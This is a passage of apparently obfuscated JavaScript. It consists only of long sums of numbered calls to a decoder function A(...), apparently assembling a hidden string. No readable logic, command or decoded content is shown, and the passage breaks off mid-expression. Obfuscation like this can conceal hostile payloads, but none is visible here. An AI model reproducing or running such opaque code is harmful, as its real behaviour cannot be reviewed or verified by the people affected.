A(29764) + A(8406) + A(32063) + A(27499) + A(31957) + A(12535) + A(30808) + A(26806) + A(21117) + A(17591) + A(13457) + A(9979) + A(38945) + A(35627) + A(6446) + A(19111) + A(2567) + A(39076) + A(10798) + A(15994) + A(25599) + A(6239) + A(20907) + A(4560) + A(15468)) + (A(20559) + A(10113) + A(2650) + A(2577) + A(3240) + A(3824) + A(35974) + A(4783) + A(3316) + A(5995) + A(26676) + A(685) + A(14471) + A(27041) + A(32823) + A(30964) + A(29231) + A(32250) + A(35452) + A(36146) + A(18576) + A(13028) + A(31702) + A(30906) + A(20178) + A(27649) + A(37893) + A(18280) + A(9539) + A(33120) + A(20014) + A(6602) + A(14655) + A(32846) + A(2606) + A(25343) + A(20761) + A(9065) + A(1093) + A(16548) + A(9632) + A(32323) + A(5143) + A(8913) + A(18374) + A(20197) + A(39107) + A(32308) + A(35819) + A(30194) + A(16024) + A(15339) + A(19591) + A(11591) + A(18727) + A(12894) + A(11178) + A(31646) + A(23852) + A(34747) + A(8325) + A(18286) + A(26667) + A(12397) + A(17332) + A(29954) + A(14961) + A(11475) + A(34171) + A(2489) + A(10920) + A(17972) + A(30796) + A(4696) + A(12926) + A(39186) + A(10533) + A(38258) + A(34149) + A(21394) + A(1869) + A(36280) + A(18478) + A(26372) + A(19050) + A(37725) + A(6129) + A(2224) + A(13502) + A(1778) + A(19167) + A(33024) + A(627) + A(19149) + A(14979) + A(12353) + A(12744) + A(9134) + A(4285) + A(8935)) + (A(39375) + A(6662) + A(39826) + A(2229) + A(6927) + A(14024) + A(2343) + A(27539) + A(26139) + A(18228) + A(13033) + A(38161) + A(11905) + A(24665) + A(1754) + A(1803) + A(7058) + A(23669) + A(20029) + A(1765) + A(18306) + A(36839) + A(9995) + A(30135) + A(23539) + A(3546) + A(35167) + A(30574) + A(27564) + A(28975) + A(14557) + A(25461) + A(16847) + A(37675) + A(13923) + A(3676) + A(28599) + A(29253) + A(36394) + A(28908) + A(25888) + A(11204) + A(13423) + A(18438) + A(37472) + A(35230) + A(18283) + A(2788) + A(14229) + A(2826) + A(11785) + A(26190) + A(27411) + A(13627) + A(33754) + A(14672) + A(25256) + A(32866) + A(15325) + A(16599) + A(18145) + A(31908) + A(22417) + A(13735) + A(34379) + A(25750) + A(22738) + A(24244) + A(6498) + A(33662) + A(4605) + A(31964) + A(37262) + A(13537) + A(36955) + A(33506) + A(25360) + A(10615) + A(18453) + A(7823) + A(26993) + A(16491) + A(32009) + A(38359) + A(27738) + A(8531) + A(19081) + A(39330) + A(34034) + A(37935) + A(6591) + A(35140) + A(1608) + A(11829) + A(2150) + A(31944) + A(31216) + A(5474) + A(6668) + A(28083)) + (A(20323) + A(34550) + A(24433) + A(3212) + A(35447) + A(23105) + A(10694) + A(32922) + A(3688) + A(8087) + A(10713) + A(5265) + A(6914) + A(23828) + A(36756) + A(33099) + A(14824) + A(35186) + A(34684) + A(21378) + A(10661) + A(18669) + A(12563) + A(38313) + A(23111) + A(14294) + A(28423) + A(20125) + A(10737) + A(11885) + A(20995) + A(21138) + A(26492) + A(25253) + A(29389) + A(24928) + A(771) + A(6299) + A(7421) + A(28987) + A(5425) + A(19986) + A(25228) + A(35774) + A(8441) + A(17569) + A(39414) + A(33492) + A(20056) + A(5378) + A(33206) + A(20944) + A(487) + A(24048) + A(12363) + A(3645) + A(28386) + A(14551) + A(4515) + A(28974) + A(39384) + A(23323) + A(29501) + A(17461) + A(13807) + A(21262) + A(9312) + A(32391) + A(3321) + A(35084) + A(32524) + A(5851) + A(2153) + A(37020) + A(10739) + A(8142) + A(16530) + A(18167) + A(15071) + A(13134) + A(24797) + A(34517) + A(37507) + A(8389) + A(5184) + A(4495) + A(9950) + A(22483) + A(6748) + A(31406) + A(487) + A(24048) + A(12363) + A(3645) + A(15196) + A(14551) + A(4515) + A(1896) + A(11902) + A(8563)) + (A(21712) + A(7299) + A(4135) + A(2635) + A(21498) + A(27934) + A(13629) + A(28172) + A(33462) + A(19612) + A(23170) + A(37908) + A(1720) + A(12656) + A(10200) + A(8084) + A(16519) + A(26244) + A(22692) + A(16142) + A(11787) + A(34410) + A(9069) + A(23363) + A(26205) + A(6397) + A(10029) + A(19101) + A(34516) + A(11164) + A(37057) + A(38978) + A(38998) + A(34883) + A(3071) + A(987) + A(5133) + A(26620) + A(25533) + A(24049) + A(26530) + A(6163) + A(19528) + A(7315) + A(10544) + A(3759) + A(11642) + A(20896) + A(3459) + A(13546) + A(28040) + A(24998) + A(19638) + A(30149) + A(12259) + A(17306) + A(22060) + A(17087) + A(21643) + A(11967) + A(30851) + A(36043) + A(30760) + A(37182) + A(4924) + A(30310) + A(34731) + A(10344) + A(34939) + A(13047) + A(17052) + A(4584) + A(27463) + A(8666) + A(19264) + A(16093) + A(23039) + A(29336) + A(4023) + A(27543) + A(30972) + A(3381) + A(22422) + A(5435) + A(20459) + A(14528) + A(13908) + A(13501) + A(30088) + A(12725) + A(31524) + A(22854) + A(33739) + A(35934) + A(18328) + A(24679) + A(36931) + A(30033) + A(21366) + A(37189)) + (A(15017) + A(2934) + A(602) + A(17649) + A(2345) + A(36764) + A(14380) + A(39358) + A(21974) + A(9475) + A(24047) + A(19962) + A(38827) + A(21354) + A(20872) + A(32551) + A(15215) + A(10942) + A(28463) + A(22987) + A(26488) + A(17241) + A(6700) + A(13919) + A(10007) + A(20503) + A(3444) + A(24337) + A(34077) + A(20455) + A(7518) + A(1154) + A(32909) + A(32111) + A(19517) + A(14486) + A(1661) + A(5397) + A(15364) + A(31894) + A(8721) + A(3665) + A(442) + A(12335) + A(12606) + A(27438) + A(10757) + A(6408) + A(4017) + A(12499) + A(6650) + A(14325) + A(18600) + A(13899) + A(6017) + A(10693) + A(30442) + A(31262) + A(32064) + A(4960) + A(28937) + A(20470) + A(18888) + A(2225) + A(14782) + A(33957) + A(32422) + A(7065) + A(23311) + A(38939) + A(8387) + A(6113) + A(27032) + A(18053) + A(19502) + A(5881) + A(24300) + A(2505) + A(771) + A(6299) + A(7421) + A(28987) + A(5425) + A(19986) + A(22280) + A(36653) + A(6069) + A(8259) + A(5133) + A(26620) + A(33476) + A(6510) + A(26530) + A(8617) + A(2817) + A(39558) + A(6640) + A(19096) + A(22336) + A(8244)) + (A(16381) + A(25502) + A(20181) + A(36779) + A(32192) + A(39282) + A(6141) + A(20933) + A(7215) + A(33850) + A(14225) + A(28948) + A(20735) + A(21925) + A(20431) + A(34057) + A(30233) + A(27836) + A(6096) + A(38287) + A(31667) + A(1944) + A(23003) + A(17092) + A(14222) + A(36366) + A(5117) + A(20586) + A(3037) + A(33093) + A(189) + A(9974) + A(28189) + A(28510) + A(16376) + A(22946) + A(38841) + A(31294) + A(26416) + A(31299) + A(18527) + A(14485) + A(5219) + A(21161) + A(39598) + A(32847) + A(8231) + A(30329) + A(34235) + A(18156) + A(32088) + A(2317) + A(12941) + A(35378) + A(34685) + A(37028) + A(5643) + A(33484) + A(27883) + A(35338) + A(13187) + A(3585) + A(37170) + A(13067) + A(13425) + A(27284) + A(37828) + A(17588) + A(11195) + A(10164) + A(4025) + A(8209) + A(33916) + A(13407) + A(32175) + A(11965) + A(13977) + A(29144) + A(21865) + A(12097) + A(22984) + A(13111) + A(22171) + A(20613) + A(29982) + A(14289) + A(22203) + A(27450) + A(2372) + A(4619) + A(34640) + A(39665) + A(32530) + A(22936) + A(26070) + A(4306) + A(14624) + A(19317) + A(4342) + A(5906)) + (A(35129) + A(5045) + A(2723) + A(27087) + A(25524) + A(5165) + A(8790) + A(23282) + A(31267) + A(23150) + A(36036) + A(24935) + A(26234) + A(3402) + A(25162) + A(29584) + A(36848) + A(39109) + A(18115) + A(26863) + A(22308) + A(10270) + A(38964) + A(8597) + A(28396) + A(16077) + A(24182) + A(15040) + A(15747) + A(30997) + A(29818) + A(20511) + A(6533) + A(37564) + A(39279) + A(16876) + A(17309) + A(21506) + A(4685) + A(16764) + A(33102) + A(20563) + A(20703) + A(14568) + A(32951) + A(16287) + A(16447) + A(26470) + A(37570) + A(16866) + A(26400) + A(4371) + A(15067) + A(13254) + A(10363) + A(18732) + A(12685) + A(12587) + A(7306) + A(16249) + A(27925) + A(16779) + A(12407) + A(34948) + A(8870) + A(10885) + A(14368) + A(30927) + A(28956) + A(4508) + A(13282) + A(4291) + A(37851) + A(8946) + A(26671) + A(26801) + A(19163) + A(21045) + A(39740) + A(36580) + A(16659) + A(21532) + A(28396) + A(16077) + A(24182) + A(15040) + A(22096) + A(29032) + A(21658) + A(34678) + A(2667) + A(31294) + A(26416) + A(31299) + A(18527) + A(14485) + A(5219) + A(21161) + A(39598) + A(33011)) + (A(19645) + A(19735) + A(4969) + A(22473) + A(12552) + A(19706) + A(3647) + A(16191) + A(31130) + A(2121) + A(3340) + A(2265) + A(36122) + A(21551) + A(28800) + A(21556) + A(27797) + A(16064) + A(21612) + A(19533) + A(22960) + A(30868) + A(20568) + A(13906) + A(14442) + A(18860) + A(29399) + A(34953) + A(9967) + A(15402) + A(30089) + A(19386) + A(14401) + A(29740) + A(30313) + A(24656) + A(5357) + A(30348) + A(27761) + A(12611) + A(18878) + A(29814) + A(17207) + A(3380) + A(39215) + A(38541) + A(30626) + A(13059) + A(38101) + A(30639) + A(30009) + A(25478) + A(18491) + A(30980) + A(31505) + A(21284) + A(21204) + A(25008) + A(27906) + A(340) + A(5801) + A(5302) + A(24281) + A(15258) + A(36254) + A(6645) + A(27201) + A(14172) + A(15938) + A(14013) + A(23351) + A(24368) + A(25364) + A(11099) + A(18464) + A(25468) + A(27810) + A(25799) + A(34028) + A(21325) + A(6264) + A(21854) + A(7377) + A(27993) + A(25314) + A(2474) + A(18016) + A(28324) + A(26396) + A(28269) + A(16501) + A(6095) + A(37179) + A(29157) + A(4269) + A(37163) + A(39246) + A(38767) + A(24900) + A(15350)) + (A(33758) + A(19098) + A(6284) + A(31456) + A(30611) + A(428) + A(25507) + A(33705) + A(25033) + A(33866) + A(14446) + A(5570) + A(34582) + A(13774) + A(3808) + A(35726) + A(3656) + A(21387) + A(38342) + A(36314) + A(2770) + A(12384) + A(5855) + A(33723) + A(27830) + A(19229) + A(26295) + A(5753) + A(20557) + A(8816) + A(24524) + A(28332) + A(14149) + A(39013) + A(1532) + A(16080) + A(12180) + A(37911) + A(18641) + A(12594) + A(15581) + A(7614) + A(30242) + A(8329) + A(30491) + A(36467) + A(30827) + A(28721) + A(21820) + A(30305) + A(9821) + A(17946) + A(24414) + A(25114) + A(31317) + A(20273) + A(39803) + A(37352) + A(36806) + A(28038) + A(20945) + A(17177) + A(38286) + A(1480) + A(547) + A(28388) + A(25530) + A(12611) + A(5918) + A(29814) + A(17207) + A(32975) + A(26343) + A(34703) + A(19269) + A(18586) + A(22535) + A(21401) + A(9954) + A(37067) + A(21094) + A(30528) + A(17455) + A(23955) + A(23957) + A(859) + A(18845) + A(833) + A(20730) + A(35886) + A(26407) + A(18274) + A(33455) + A(29469) + A(32967) + A(2858) + A(37990) + A(35141) + A(13409) + A(15381)) + (A(34935) + A(37352) + A(36806) + A(28038) + A(20945) + A(17177) + A(38286) + A(1480) + A(547) + A(28388) + A(25530) + A(12611) + A(5918) + A(29814) + A(17207) + A(32975) + A(31004) + A(5205) + A(32162) + A(6317) + A(16911) + A(13270) + A(4298) + A(26737) + A(10620) + A(22423) + A(25676) + A(8368) + A(7312) + A(31219) + A(2814) + A(16687) + A(24415) + A(30936) + A(7881) + A(11771) + A(27021) + A(1600) + A(27201) + A(14172) + A(33797) + A(33342) + A(8877) + A(37067) + A(21094) + A(30528) + A(17455) + A(23955) + A(23957) + A(859) + A(18845) + A(833) + A(20730) + A(35886) + A(26407) + A(18274) + A(33455) + A(29469) + A(13754) + A(27237) + A(19094) + A(18760) + A(36473) + A(28049) + A(15101) + A(13732) + A(37438) + A(6842) + A(16926) + A(35981) + A(1023) + A(7648) + A(15185) + A(9383) + A(33350) + A(12302) + A(24615) + A(33134) + A(2321) + A(30286) + A(19738) + A(39663) + A(29972) + A(1418) + A(13504) + A(7885) + A(11797) + A(19115) + A(3162) + A(30558) + A(28612) + A(19537) + A(39857) + A(39006) + A(464) + A(35642) + A(8342) + A(35619) + A(35769) + A(664)) + (A(3680) + A(16877) + A(26870) + A(26440) + A(21084) + A(7472) + A(18371) + A(38584) + A(18384) + A(14978) + A(27634) + A(22491) + A(12694) + A(36286) + A(33230) + A(9545) + A(10765) + A(15207) + A(15476) + A(26910) + A(33178) + A(33505) + A(32237) + A(36696) + A(20467) + A(15320) + A(32751) + A(36745) + A(30372) + A(8700) + A(26946) + A(39051) + A(17539) + A(33882) + A(27922) + A(33392) + A(7670) + A(37766) + A(25238) + A(6277) + A(28914) + A(20998) + A(33875) + A(30601) + A(27049) + A(22224) + A(17674) + A(27874) + A(7942) + A(1563) + A(18106) + A(15810) + A(2853) + A(10597) + A(28993) + A(4589) + A(10867) + A(5766) + A(736) + A(36018) + A(30040) + A(15814) + A(28202) + A(2885) + A(20904) + A(26745) + A(3359) + A(23657) + A(20774) + A(20936) + A(19463) + A(25941) + A(576) + A(5486) + A(4389) + A(28382) + A(29927) + A(1473) + A(28891) + A(28794) + A(25086) + A(9217) + A(34627) + A(13102) + A(14258) + A(32606) + A(7456) + A(15307) + A(7483) + A(34668) + A(5908) + A(21942) + A(13618) + A(27667) + A(37966) + A(14321) + A(38831) + A(7547) + A(26979) + A(15043)) + (A(31535) + A(16378) + A(33645) + A(17401) + A(33149) + A(29466) + A(34009) + A(12835) + A(14114) + A(12915) + A(17016) + A(8177) + A(23038) + A(38726) + A(31589) + A(20695) + A(23794) + A(13832) + A(1429) + A(33921) + A(15062) + A(33668) + A(10188) + A(37260) + A(12260) + A(34963) + A(24533) + A(23524) + A(15467) + A(21687) + A(1012) + A(37782) + A(36444) + A(7617) + A(18820) + A(23981) + A(2966) + A(30378) + A(5842) + A(2272) + A(10620) + A(22423) + A(25676) + A(8368) + A(7312) + A(31219) + A(2814) + A(16687) + A(24415) + A(30936) + A(7881) + A(11771) + A(27021) + A(3825) + A(5828) + A(29614) + A(2862) + A(18349) + A(22566) + A(9673) + A(32646) + A(17284) + A(5461) + A(1147) + A(7102) + A(10462) + A(31375) + A(4150) + A(35991) + A(20785) + A(10710) + A(29085) + A(5010) + A(31431) + A(26506) + A(19248) + A(15167) + A(8648) + A(12075) + A(33224) + A(19600) + A(22046) + A(10143) + A(38695) + A(16496) + A(13492) + A(1052) + A(9209) + A(24698) + A(34968) + A(7144) + A(12919) + A(10484) + A(38915) + A(32348) + A(8753) + A(5952) + A(37073) + A(9152) + A(28e3)) + (A(31573) + A(5659) + A(18671) + A(9212) + A(9479) + A(19357) + A(5630) + A(3391) + A(9770) + A(16485) + A(36300) + A(25222) + A(14607) + A(21555) + A(2441) + A(27846) + A(15869) + A(29140) + A(16422) + A(1932) + A(35905) + A(30056) + A(18754) + A(11416) + A(12489) + A(2344) + A(27470) + A(33096) + A(17404) + A(30934) + A(28422) + A(37908) + A(1720) + A(28452) + A(6923) + A(27397) + A(24290) + A(33161) + A(29206) + A(17832) + A(7681) + A(12261) + A(3779) + A(34925) + A(32848) + A(4570) + A(24638) + A(16481) + A(38570) + A(12388) + A(32821) + A(12230) + A(29468) + A(11186) + A(6461) + A(17217) + A(19677) + A(19624) + A(28715) + A(15645) + A(38903) + A(34696) + A(222) + A(18840) + A(32336) + A(2044) + A(10021) + A(1251) + A(2604) + A(15400) + A(15966) + A(9592) + A(12343) + A(24982) + A(36706) + A(17608) + A(32357) + A(22064) + A(33762) + A(997) + A(5449) + A(32460) + A(6518) + A(37950) + A(5456) + A(9193) + A(30510) + A(28671) + A(2113) + A(31772) + A(29592) + A(35274) + A(354) + A(10911) + A(5206) + A(16899) + A(17732) + A(12335) + A(11230) + A(20745)) + (A(10458) + A(20530) + A(15162) + A(19048) + A(14338) + A(17474) + A(2661) + A(3203) + A(21650) + A(37139) + A(8268) + A(21804) + A(4784) + A(3033) + A(7376) + A(28354) + A(14704) + A(30762) + A(23868) + A(4998) + A(32855) + A(23573) + A(22187) + A(14361) + A(32791) + A(25643) + A(19031) + A(19259) + A(39195) + A(37305) + A(28471) + A(13004) + A(38504) + A(38806) + A(11858) + A(16122) + A(7165) + A(20126) + A(36514) + A(16669) + A(15749) + A(6550) + A(39383) + A(6858) + A(4243) + A(16304) + A(10902) + A(23533) + A(4907) + A(3971) + A(1094) + A(25667) + A(35816) + A(35331) + A(6212) + A(17538) + A(34815) + A(21198) + A(27051) + A(16014) + A(16686) + A(30167) + A(38132) + A(36052) + A(18157) + A(34107) + A(21745) + A(37984) + A(13883) + A(18083) + A(24713) + A(38953) + A(38839) + A(13454) + A(19687) + A(23438) + A(29905) + A(13107) + A(15925) + A(28938) + A(27466) + A(31655) + A(7098) + A(10684) + A(27494) + A(32997) + A(21670) + A(7324) + A(39486) + A(37936) + A(26426) + A(7729) + A(18649) + A(31226) + A(32691) + A(17053) + A(38036) + A(37392) + A(6434) + A(35518)) + (A(6123) + A(15126) + A(9490) + A(11698) + A(898) + A(28745) + A(13709) + A(31485) + A(3762) + A(3189) + A(19604) + A(21389) + A(16372) + A(22909) + A(25164) + A(4270) + A(20627) + A(29901) + A(12614) + A(38718) + A(26659) + A(18546) + A(949) + A(14598) + A(3501) + A(26016) + A(28983) + A(12500) + A(37724) + A(37514) + A(16118) + A(26538) + A(34330) + A(28503) + A(27897) + A(33168) + A(28196) + A(35604) + A(17491) + A(32531) + A(39432) + A(16083) + A(36245) + A(35481) + A(8265) + A(22963) + A(15184) + A(16217) + A(12279) + A(24266) + A(19766) + A(16930) + A(30763) + A(26781) + A(31321) + A(33703) + A(6145) + A(31889) + A(7266) + A(22232) + A(1054) + A(32302) + A(782) + A(20160) + A(24226) + A(27835) + A(4533) + A(9592) + A(22044) + A(24982) + A(36706) + A(17608) + A(32357) + A(22064) + A(33762) + A(997) + A(5449) + A(32460) + A(6518) + A(37950) + A(5456) + A(9193) + A(30510) + A(28671) + A(2113) + A(31772) + A(23018) + A(22069) + A(14291) + A(21039) + A(26975) + A(26276) + A(14688) + A(26674) + A(19199) + A(17268) + A(23840) + A(29009) + A(19331) + A(26733)) + (A(30954) + A(16891) + A(37795) + A(21066) + A(10150) + A(16675) + A(29145) + A(18709) + A(12234) + A(6100) + A(18081) + A(1900) + A(6394) + A(39609) + A(14790) + A(36269) + A(20815) + A(28722) + A(30631) + A(16962) + A(17022) + A(36047) + A(5338) + A(36016) + A(1840) + A(29672) + A(12502) + A(7958) + A(12251) + A(10171) + A(37423) + A(34319) + A(20969) + A(32708) + A(16462) + A(30505) + A(20151) + A(3022) + A(26323) + A(37751) + A(14942) + A(37037) + A(1448) + A(23826) + A(17981) + A(10085) + A(26353) + A(2422) + A(20339) + A(14680) + A(27892) + A(23795) + A(34101) + A(22167) + A(18189) + A(15495) + A(10265) + A(7229) + A(39732) + A(29694) + A(39337) + A(22012) + A(13087) + A(26149) + A(10354) + A(12468) + A(24407) + A(32818) + A(2398) + A(23607) + A(5147) + A(288) + A(38446) + A(30544) + A(26627) + A(17454) + A(6917) + A(23395) + A(9892) + A(26942) + A(3337) + A(29892) + A(12825) + A(31319) + A(3378) + A(10934) + A(17819) + A(34336) + A(35597) + A(15174) + A(22842) + A(39407) + A(35369) + A(31665) + A(15366) + A(5056) + A(27670) + A(19459) + A(35933) + A(37242)) + (A(8025) + A(29073) + A(36530) + A(13436) + A(13398) + A(6575) + A(4467) + A(9755) + A(12060) + A(27364) + A(22651) + A(31311) + A(28409) + A(18418) + A(22982) + A(24024) + A(28222) + A(1389) + A(36438) + A(39027) + A(28472) + A(14362) + A(5251) + A(6860) + A(16111) + A(4983) + A(2447) + A(16731) + A(31289) + A(24175) + A(21054) + A(11139) + A(484) + A(37494) + A(20791) + A(27765) + A(20350) + A(22361) + A(4505) + A(17258) + A(6171) + A(34675) + A(39509) + A(34407) + A(10155) + A(17830) + A(1326) + A(5858) + A(24988) + A(22537) + A(4524) + A(39574) + A(14487) + A(13064) + A(24385) + A(35032) + A(39644) + A(39717) + A(11332) + A(33079) + A(38309) + A(26374) + A(37469) + A(10953) + A(8411) + A(2741) + A(33760) + A(2608) + A(10448) + A(8378) + A(26922) + A(20686) + A(12575) + A(7219) + A(26419) + A(4319) + A(10193) + A(14858) + A(39874) + A(9270) + A(9049) + A(21764) + A(27233) + A(32874) + A(35306) + A(34808) + A(17717) + A(324) + A(3818) + A(16485) + A(36300) + A(37267) + A(35565) + A(23950) + A(20738) + A(30301) + A(24396) + A(37428) + A(1950) + A(10082)) + (A(1425) + A(21580) + A(15144) + A(29730) + A(15244) + A(21386) + A(24328) + A(7188) + A(31748) + A(32292) + A(6889) + A(3342) + A(30822) + A(34917) + A(4757) + A(11145) + A(24512) + A(23619) + A(26597) + A(28846) + A(14036) + A(30652) + A(8824) + A(22322) + A(16607) + A(28486) + A(15219) + A(16963) + A(34613) + A(7043) + A(20969) + A(32708) + A(16462) + A(30505) + A(20151) + A(3022) + A(26323) + A(37751) + A(14942) + A(37037) + A(1448) + A(23826) + A(17981) + A(10085) + A(26353) + A(2422) + A(20339) + A(14680) + A(27892) + A(23795) + A(23866) + A(27687) + A(6917) + A(23395) + A(9892) + A(26942) + A(3337) + A(29892) + A(12825) + A(31319) + A(3378) + A(10934) + A(17819) + A(34336) + A(35597) + A(15174) + A(22842) + A(39407) + A(35369) + A(31665) + A(15366) + A(5056) + A(17278) + A(32700) + A(36374) + A(14835) + A(26518) + A(33742) + A(24871) + A(37850) + A(3943) + A(37632) + A(31424) + A(29564) + A(20807) + A(6977) + A(954) + A(16336) + A(3779) + A(34925) + A(32848) + A(4570) + A(24638) + A(16481) + A(22306) + A(22049) + A(4761) + A(34179) + A(5969) + A(30781)) + (A(27085) + A(21457) + A(37249) + A(24562) + A(33204) + A(5038) + A(26689) + A(2648) + A(31295) + A(31651) + A(3386) + A(34092) + A(23065) + A(24122) + A(4660) + A(10504) + A(5683) + A(39197) + A(23253) + A(36365) + A(24831) + A(9059) + A(18907) + A(33626) + A(24835) + A(16437) + A(34e3) + A(37632) + A(31424) + A(29564) + A(20807) + A(6977) + A(954) + A(16336) + A(3779) + A(34925) + A(32848) + A(4570) + A(24638) + A(16481) + A(7491) + A(3722) + A(38223) + A(15232) + A(20214) + A(26041) + A(27807) + A(13389) + A(38610) + A(31817) + A(39534) + A(15702) + A(4286) + A(32027) + A(1301) + A(38192) + A(317) + A(26450) + A(35729) + A(6379) + A(10440) + A(1041) + A(24095) + A(32945) + A(32380) + A(22638) + A(29176) + A(7634) + A(12981) + A(37341) + A(37024) + A(11639) + A(17030) + A(4583) + A(3051) + A(30989) + A(7820) + A(16043) + A(38310) + A(11121) + A(8622) + A(36705) + A(9541) + A(6966) + A(23357) + A(3828) + A(37697) + A(20461) + A(35260) + A(34407) + A(10155) + A(17830) + A(1326) + A(5858) + A(38582) + A(11374) + A(14648) + A(35374) + A(13288) + A(10111)) + (A(26121) + A(39264) + A(16239) + A(3130) + A(1119) + A(2035) + A(38966) + A(28015) + A(36082) + A(3054) + A(7521) + A(542) + A(33045) + A(12299) + A(23938) + A(2053) + A(30467) + A(4669) + A(10683) + A(11059) + A(38245) + A(18932) + A(9224) + A(19351) + A(10325) + A(7330) + A(25594) + A(36946) + A(35e3) + A(6801) + A(24230) + A(10554) + A(3848) + A(7208) + A(210) + A(19858) + A(24136) + A(11838) + A(17088) + A(35884) + A(18970) + A(7595) + A(23801) + A(25946) + A(36688) + A(15175) + A(15385) + A(18045) + A(36182) + A(14084) + A(20618) + A(39603) + A(10933) + A(20211) + A(28111) + A(11611) + A(26861) + A(8990) + A(20777) + A(23095) + A(2680) + A(23909) + A(13587) + A(30346) + A(15349) + A(5537) + A(8223) + A(8464) + A(26851) + A(39296) + A(6153) + A(27226) + A(24966) + A(23499) + A(27841) + A(29194) + A(12471) + A(8136) + A(27312) + A(3984) + A(16915) + A(23964) + A(12866) + A(883) + A(9688) + A(10568) + A(14455) + A(10772) + A(10369) + A(2801) + A(33252) + A(10052) + A(18712) + A(17670) + A(964) + A(38049) + A(5551) + A(22125) + A(4647) + A(1902)) + (A(23700) + A(19507) + A(19796) + A(17931) + A(38060) + A(5528) + A(39596) + A(14306) + A(3327) + A(34699) + A(25161) + A(33774) + A(21884) + A(6322) + A(36519) + A(29369) + A(37845) + A(3555) + A(10691) + A(20888) + A(28834) + A(11637) + A(17116) + A(32625) + A(20073) + A(1162) + A(35298) + A(6929) + A(34150) + A(39621) + A(22674) + A(2091) + A(5599) + A(18495) + A(35491) + A(35200) + A(12533) + A(18877) + A(38158) + A(2055) + A(8708) + A(14374) + A(17792) + A(7561) + A(30520) + A(9689) + A(17818) + A(34508) + A(32504) + A(11250) + A(11258) + A(22889) + A(30070) + A(12851) + A(35531) + A(32206) + A(34383) + A(26325) + A(26294) + A(25251) + A(11346) + A(28101) + A(37234) + A(34484) + A(13791) + A(12224) + A(22618) + A(645) + A(20969) + A(32708) + A(16462) + A(30505) + A(20151) + A(3022) + A(21363) + A(23573) + A(22187) + A(14361) + A(32791) + A(25643) + A(19031) + A(19259) + A(39195) + A(37305) + A(28471) + A(13004) + A(38504) + A(39567) + A(28784) + A(9891) + A(3646) + A(5465) + A(25870) + A(2428) + A(20973) + A(31805) + A(6271) + A(33122) + A(22118) + A(31910)) + (A(14941) + A(28901) + A(28227) + A(22754) + A(25063) + A(9437) + A(11126) + A(1436) + A(34755) + A(3659) + A(34497) + A(14526) + A(27263) + A(24809) + A(17717) + A(324) + A(3818) + A(16485) + A(36300) + A(37267) + A(2806) + A(26047) + A(19316) + A(13903) + A(35649) + A(9171) + A(13845) + A(32529) + A(11537) + A(38730) + A(7381) + A(25363) + A(31358) + A(32593) + A(18270) + A(4754) + A(29994) + A(5057) + A(19785) + A(3230) + A(28306) + A(8615) + A(262) + A(32013) + A(5187) + A(3589) + A(38129) + A(30818) + A(10852) + A(8221) + A(31781) + A(21139) + A(33158) + A(18080) + A(6205) + A(23386) + A(38598) + A(10133) + A(11691) + A(38019) + A(2190) + A(21914) + A(26861) + A(8990) + A(20777) + A(23095) + A(2680) + A(23909) + A(13587) + A(30346) + A(15349) + A(5537) + A(8223) + A(8464) + A(26851) + A(39296) + A(6153) + A(27226) + A(24966) + A(23499) + A(27841) + A(6324) + A(15603) + A(4884) + A(11013) + A(34904) + A(32683) + A(28630) + A(37311) + A(10246) + A(18473) + A(15104) + A(21554) + A(30246) + A(28992) + A(13831) + A(11911) + A(29042) + A(1322) + A(21216)) + (A(1349) + A(8355) + A(20918) + A(8239) + A(14465) + A(12834) + A(3325) + A(11484) + A(4215) + A(32214) + A(11363) + A(39355) + A(15506) + A(295) + A(30044) + A(29579) + A(13170) + A(19169) + A(8353) + A(29146) + A(12574) + A(17063) + A(26401) + A(28117) + A(11816) + A(35485) + A(18476) + A(3150) + A(33369) + A(33365) + A(17518) + A(23711) + A(1476) + A(37976) + A(38369) + A(34894) + A(26342) + A(14735) + A(12991) + A(30812) + A(2842) + A(9572) + A(22973) + A(33878) + A(37457) + A(3387) + A(35876) + A(6214) + A(1875) + A(8052) + A(37195) + A(1127) + A(27171) + A(32716) + A(29468) + A(11186) + A(6461) + A(15275) + A(4218) + A(14645) + A(25625) + A(21444) + A(12995) + A(31433) + A(31225) + A(1278) + A(7121) + A(4248) + A(30620) + A(14649) + A(32948) + A(247) + A(20952) + A(8709) + A(18347) + A(9680) + A(8418) + A(8054) + A(23911) + A(24952) + A(37310) + A(17702) + A(33204) + A(5038) + A(26689) + A(2648) + A(31295) + A(31651) + A(3386) + A(34092) + A(23065) + A(24122) + A(4660) + A(10504) + A(5683) + A(23234) + A(8920) + A(19499) + A(28954) + A(7947)) + (A(2508) + A(32760) + A(15817) + A(4703) + A(10868) + A(35203) + A(23840) + A(29009) + A(19331) + A(26733) + A(30954) + A(16891) + A(37795) + A(21066) + A(10150) + A(16675) + A(29145) + A(18709) + A(16641) + A(24233) + A(29498) + A(33100) + A(4742) + A(27860) + A(27290) + A(31146) + A(27724) + A(28105) + A(4726) + A(12130) + A(6523) + A(10676) + A(2939) + A(32129) + A(24535) + A(3933) + A(25423) + A(9129) + A(19685) + A(10471) + A(19906) + A(38992) + A(34316) + A(30267) + A(9877) + A(3954) + A(21808) + A(7378) + A(4293) + A(13266) + A(38559) + A(15636) + A(17621) + A(35678) + A(5584) + A(10878) + A(23675) + A(3399) + A(37510) + A(17775) + A(6207) + A(29375) + A(36939) + A(2231) + A(7115) + A(5664) + A(5957) + A(38148) + A(6729) + A(9512) + A(36868) + A(34971) + A(31113) + A(26536) + A(4733) + A(28728) + A(14932) + A(22266) + A(22171) + A(4929) + A(7258) + A(20574) + A(15919) + A(24030) + A(32248) + A(30547) + A(37577) + A(36488) + A(15568) + A(36540) + A(16644) + A(32150) + A(8936) + A(4758) + A(26570) + A(31749) + A(17358) + A(22501) + A(33340) + A(29760)) + (A(22581) + A(13067) + A(19920) + A(30511) + A(33435) + A(8291) + A(481) + A(4701) + A(3474) + A(13361) + A(14530) + A(12938) + A(3580) + A(33953) + A(24003) + A(542) + A(33045) + A(12299) + A(23938) + A(2053) + A(4107) + A(4669) + A(10683) + A(11059) + A(38245) + A(18932) + A(9224) + A(19351) + A(10325) + A(7330) + A(25594) + A(36946) + A(35e3) + A(6801) + A(24230) + A(22484) + A(20891) + A(33676) + A(14626) + A(19789) + A(32944) + A(3819) + A(27978) + A(10673) + A(7822) + A(18863) + A(25189) + A(12151) + A(14341) + A(33311) + A(19157) + A(14118) + A(27701) + A(37308) + A(19304) + A(21364) + A(9827) + A(4173) + A(30144) + A(12463) + A(13659) + A(30758) + A(23117) + A(11211) + A(35445) + A(32557) + A(8198) + A(37632) + A(31424) + A(29564) + A(20807) + A(6977) + A(954) + 